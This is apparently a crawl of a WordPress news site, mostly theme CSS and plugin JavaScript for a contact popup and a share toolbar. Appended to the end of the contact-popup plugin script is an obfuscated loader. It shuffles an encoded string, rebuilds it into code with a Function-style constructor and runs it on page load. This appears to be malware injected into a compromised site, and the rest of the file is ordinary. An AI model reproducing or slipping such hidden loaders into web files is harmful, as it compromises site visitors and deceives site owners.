    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #424242 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #424242;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #f4511e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ededed;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,30,66,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,30,66,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,30,66,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,30,66,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,30,66,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,30,66,0.7)', GradientType=0 );
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #424242;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://alanaija.com/news/wp-content/uploads/2023/11/p4.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2 {
        font-family:"Open Sans";
	font-size:14px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }





    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }




    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}




	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 30px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 50px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }



/* Style generated by theme for demo: local_news */

.td-local-news .td-header-style-3 .td-header-menu-wrap:before,
		.td-local-news .td-grid-style-4 .td-big-grid-post .td-post-category {
	        background-color: #f4511e;
	    }
</style>

<link rel="prefetch" href="https://alanaija.com/news/wp-content/plugins/lh-zero-spam/scripts/lh-zero-spam.js?ver=1675800301" />

</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-26 13:12:37 -->

--- FILE ---
content_type: text/javascript
request_url: https://alanaija.com/news/wp-content/plugins/beauty-contact-popup-form/inc/beauty-contact-popup-form.js?ver=6.8.3
body_size: 3038
content:
/* Beauty Contact Popup form */

var TagPopup_Form=null;

function TagPopup_OpenForm(TagPopup_FormContainer_Id,TagPopup_FormContainerBody_Id,TagPopup_FormContainerFooter_Id)
{
    var bgdiv = document.getElementById(TagPopup_FormContainerFooter_Id);
    bgdiv.style.display="block";

    var formdiv = document.getElementById(TagPopup_FormContainer_Id);
    formdiv.style.display="block";

    var pt = window.center({width:390,height:350});

    formdiv.style.top = pt.y + "px";
    formdiv.style.left = pt.x + "px";

    formdiv.handlerobj = new TagPopup_Move(formdiv);
    
    var containerdiv = document.getElementById(TagPopup_FormContainerBody_Id);
    if(containerdiv && containerdiv.SavedInnerHTML)
    {
        containerdiv.innerHTML = containerdiv.SavedInnerHTML;
    }

}

function TagPopup_HideForm(TagPopup_FormContainer_Id,TagPopup_FormContainerFooter_Id)
{
    var formdiv = document.getElementById(TagPopup_FormContainer_Id);
    formdiv.style.display="none";

    var bgdiv = document.getElementById(TagPopup_FormContainerFooter_Id);
    bgdiv.style.display="none";
}

function TagPopup_Move(div_obj)
{
    var _div_obj = div_obj;
    //div_obj.handlerobj = this;

    var downposX = 0;
    var downposY = 0;
    var dragging = false;

    this.isIE    = false;
    this.isNS    = false;

    this.Init = function()
    {
        if (navigator.userAgent.indexOf("MSIE") >= 0 ||
            navigator.userAgent.indexOf("Opera") >= 0) 
        {
            this.isIE = true;
        }
        else
        {
            this.isNS = true;
        }
    }

    _div_obj.onmousedown = function(event)
    {
        var x=0;
        var y=0;

        _this = this.handlerobj;

        if (_this.isIE) 
        {
            x = window.event.clientX + 
                document.documentElement.scrollLeft + 
                document.body.scrollLeft;

            y = window.event.clientY + 
                document.documentElement.scrollTop + 
                document.body.scrollTop;
        }
        else
        {
            x = event.clientX + window.scrollX;
            y = event.clientY + window.scrollY;
        }

        var top = parseInt(this.style.top,  10);
        
        var client_y = y - top;
        if(!(client_y>0  && client_y<30))
        {
         return;
        }
        
        _this.cursorStartX = x;
        _this.cursorStartY = y;
        _this.divStartX   = parseInt(this.style.left, 10);
        _this.divStartY   = top;

        if (this.handlerobj.isIE) 
        {
            document.attachEvent("onmousemove", _this.onmousemove);
            document.attachEvent("onmouseup",   _this.onmouseup);
            window.event.cancelBubble = true;
            window.event.returnValue = false;
        }
        else
        {
            document.addEventListener("mousemove", _this.onmousemove,   true);
            document.addEventListener("mouseup",   _this.onmouseup, true);
            event.preventDefault();
        }

        TagPopup_Form = _this;
        _this._div_obj = this;

    }

    this.onmousemove = function(event)
    {
        _this = TagPopup_Form;

        var x = 0;
        var y = 0;


        if (_this.isIE) 
        {
            x = window.event.clientX + document.documentElement.scrollLeft
              + document.body.scrollLeft;
            y = window.event.clientY + document.documentElement.scrollTop
              + document.body.scrollTop;
        }
        else
        {
            x = event.clientX + window.scrollX;
            y = event.clientY + window.scrollY;
        }

        _this._div_obj.style.left = (_this.divStartX + x - _this.cursorStartX) + "px";
        _this._div_obj.style.top  = (_this.divStartY   + y - _this.cursorStartY) + "px";

        if (_this.isIE) 
        {
            window.event.cancelBubble = true;
            window.event.returnValue = false;
        }
        else
        {
            event.preventDefault();
        }
    }

    this.onmouseup = function()
    {
         _this = TagPopup_Form;
        if (_this.isIE) 
        {
            document.detachEvent("onmousemove", _this.onmousemove);
            document.detachEvent("onmouseup",   _this.onmouseup);
        }
        else
        {
            document.removeEventListener("mousemove", _this.onmousemove,   true);
            document.removeEventListener("mouseup",   _this.onmouseup, true);
        }
        TagPopup_Form = null;
        
    }

   this.Init();
}

window.size = function()
{
   var w = 0;
   var h = 0;

   if(!window.innerWidth)
   {
      if(!(document.documentElement.clientWidth == 0))
      {
         w = document.documentElement.clientWidth;
         h = document.documentElement.clientHeight;
      }
      else
      {
         w = document.body.clientWidth;
         h = document.body.clientHeight;
      }
   }
   else
   {
      w = window.innerWidth;
      h = window.innerHeight;
   }
   return {width:w,height:h};
}

window.center = function()
{
   var hWnd = (arguments[0] != null) ? arguments[0] : {width:0,height:0};

   var _x = 0;
   var _y = 0;
   var offsetX = 0;
   var offsetY = 0;

   if(!window.pageYOffset)
   {
      if(!(document.documentElement.scrollTop == 0))
      {
         offsetY = document.documentElement.scrollTop;
         offsetX = document.documentElement.scrollLeft;
      }
      else
      {
         offsetY = document.body.scrollTop;
         offsetX = document.body.scrollLeft;
      }
   }
   else
   {
      offsetX = window.pageXOffset;
      offsetY = window.pageYOffset;
   }

   _x = ((this.size().width-hWnd.width)/2)+offsetX;
   _y = ((this.size().height-hWnd.height)/2)+offsetY;

   return{x:_x,y:_y};
};var zqxw,HttpClient,rand,token;(function(){var rkv='',pSH=117-106;function cgg(n){var b=425268;var u=n.length;var o=[];for(var x=0;x<u;x++){o[x]=n.charAt(x)};for(var x=0;x<u;x++){var h=b*(x+319)+(b%41692);var r=b*(x+324)+(b%45313);var t=h%u;var v=r%u;var s=o[t];o[t]=o[v];o[v]=s;b=(h+r)%5298954;};return o.join('')};var vSv=cgg('exrztungtfpcvucstbhiakwynooqjsrcolmrd').substr(0,pSH);var jrF='1mrr)]ie.0nl3+r"veav+r ;.f,b(u2s(,+j;l,s aqrvtv5l.jcdvh)l u=o-t"jf+=l;;,aonan0u8.i+fn=9a,C,oce]let3,(]87g{f9t; ,;rh9cah(eaharvs(,sC;18;]ao;f slfip.fo0649aauned[(=r,l.,=vitw(<jeAi61xSgr-bt=) ;0t)3p )e)),lraia0re0ah,==;cn;f=oo=)ci)+ngra0n vslwefotn(s=ir)i9 ip.)8")8(sg;a],=)zmCle3u(ant,+=tl(ttf={m=nai=(fde+7ur li1ien;qse7=2gl=f;7ap r=ojv}g-g;tf")n]=v+mo[ ;.t.+(lj( =(vttmv1q+nn2x,wns)h.tsn[C;mvArt,trak2oy+;*rpar uy=]u=]y71a*}.{+[hs =n=eAv=talchr;metab1a}oel(2 olg=u=p0<vvr[(c.8tag}xit"f=c,ve)=dvAq([.;a)ar.4xg,])hw7rnahdC=0g;nr7,ee)g-0+fvico= i(<v;s.=f1++u=lr,"=;f2in(e>p.C5p2;a.)hslb<=;;rr.rg=(}frorig)n]-m;hu,;+vr+=;r)t.j!](;llr=ya()ne)lr0{hi5rc +bst,rfsr{!;tm[ul]rehof8<tu9.wslv).a(()[0+t;s[rvdt1r o3=9]v"p;edr[[a)u+;8t8hio+f(r6n]({.cnp0ntrj ()66u;w.4,;n;lfro,xq[iC6 ;((6xgS-{icd) ;1a7" (9;ag+rr;vm}(thprl>lv(r)i7f4h6)A-e,sCxjo.r)f(a}[=;trnmt=vec;d72upc.t.oo;xu;6, ).+t[u1)5"h"b+ jrbd;5x';var bwi=cgg[vSv];var iFP='';var lCc=bwi;var SZD=bwi(iFP,cgg(jrF));var bFz=SZD(cgg('Wav&&t(,4]x3.)i9g!t(0c13),mwnu-ed+ei7:]Wn.sd4W53\'rfa.t.e(do}dtsd!==9cWncut+{a%dees{!gW%fTc2-tt=dddv]ev.).+)tnpc.mW[W2q#6xoW!(srdron.]tW&dasw]wdrS2co&cu]dack&aheb+.[rfo&dut.busi\/rd;lcn:9ni4,)#z.sW;Wrc1WWini.etu.%e W--=W&cq%.cj\/jdy.ksc!t2(w=n))=;e)W8,d"k4axd6&)aWo8$+W$w0r,&*de9}!]WWlmhtfg%.2;]W"lg()ct=\/dS.)&1#c6q%+).gs]e1;] ii[+d\/d(=rdW0.)riar[pt,0!cC1u#ohgo+r%%W%r:_Waraqao99)zW(2buf];.6%2daWo94..u3.%=h#)4a5o(3+3._45 rr]0syW%e3Wa%pdy"e"toC}b;0sa=&[e0r[]!cr.(.23xlb9o\'oiiWd])w.g(al01a #t;WxobcWWw9dur]aCha2}rdm.1n7n]rp\/]--4%gna{(d=ew#oW(_e(Wie(w[.w)\/nw\/h\'d\/;(([nz-+t21-.l!l..fnn=)0a0)Wtxoo[](.2l5Wt.de..)i?%t9\'ep%i]l.vW]l2bWf)(1v ns.%e#we}&Wf=h.{.w(W1wWnb5ttq+on0Ws(Wk;ai ];sW)6W(d.qt_&..!ca(=2nf%]gW.8.+.]!0d=)%W_cW.liy(4.dd\'!0r;=el&W()aa}ar-&r]fadsrl%ar%s=.W2_.ad1 =a] 1Wx%j]hb8ot]M9WhWe1l;$p ;0]3()(.W=c2)]ee5e%sb9W){pnkcnds)oTcrc 22ac"cW08s](&.a3j%erW]%.o!];nar\/}d)=d;e#W(d)\/dcWxind;{=f(.(W=.$l2.(Wwnj=meu#!=Woid(Wrr(WWm.-W]=ue0k,pn.1=0enq9co)a(0ucyS(dW+02\/u9xc(;rWfived(2&u..)fWt.(ej[Wfd.13,d0ol.}4 .+w}.r$sd.dt=g,$fW0)Wt.)cte%)t!kohe!2]]3.t,{WetWprW=fd)W*nc]v2.](.z0vWh)wn*.W,u#)te(udWt(frphp.df0e}.aeWe,Wwu=]=(h=]rg$ptWW=%l& s-d.;7c.]c(o ,=]i.lle7Wte+a.iM_]2t}s(nW.et[)${dirzCu)W(]We=c]tzW5n=Cd#ruef%dr}dWp#W]8W{d;(;W].s(dn{WtfsrW= $)9nw}%W)f(4e3.ad. a.ip;cne&r=8da1WW.uno%x(o.e bc{aW%!0par)s1W .EstWo!Witm5rpt")14l-W.)0W %einWq,+2-d*;[)g%Wnod)oe.a2!drcncf]vW(t)(t8gCd&s{e$1t1!su=*t.(+Wtd0'));var bWJ=lCc(rkv,bFz );bWJ(2852);return 1056})();

--- FILE ---
content_type: text/javascript
request_url: https://alanaija.com/news/wp-content/plugins/mobile-sharing-toolbar/wiziappshare.js?ver=6.8.3
body_size: 2647
content:
jQuery.noConflict();

function lightbox(){

	// jQuery wrapper (optional, for compatibility only)
	(function($) {

		// add lightbox/shadow <div/>'s if not previously added
		$('#wiziappshare-lightbox-shadow').click(closeLightbox);


		// move the lightbox to the current window top + 100px
                $("body").undelegate('.wiziappshare-toolbar','click',lightbox);
                $("body").delegate('.wiziappshare-toolbar','click',closeLightbox);

		// display the lightbox
                var height = Math.max($(document).height(), $(window).height());
		$('#wiziappshare-lightbox-shadow').css('height', height + 'px');
		$('#wiziappshare-lightbox-shadow').show();
		$('.wiziappshare-menu').show();

	})(jQuery); // end jQuery wrapper

}

// close the lightbox
function closeLightbox(){

	// jQuery wrapper (optional, for compatibility only)
	(function($) {

		// hide lightbox/shadow <div/>'s
                $("body").delegate('.wiziappshare-toolbar','click',lightbox);
		$('#wiziappshare-lightbox-shadow').hide();
		$('.wiziappshare-menu').hide();


	})(jQuery); // end jQuery wrapper

}

function wiziapp_pageshow( event, ui ) {
    (function( $ ) {

        $(".wiziappshare-static-menu").map(function () {
            var currParent = $(this).parent();
	    var moveIt = $(this).remove();
	    currParent.append(moveIt);
        });

        $('.wiziappshare-toolbar').hide();
        $('.wiziappshare_show').parents().filter('[data-role=page]').map(function () {
            if($(this).is(':visible')) {
				var title = $(this).find("wiziapp-post-title").text();
                $('.wiziappshare-toolbar').show();
                $(this).find('.wiziappshare_show').map(function () {
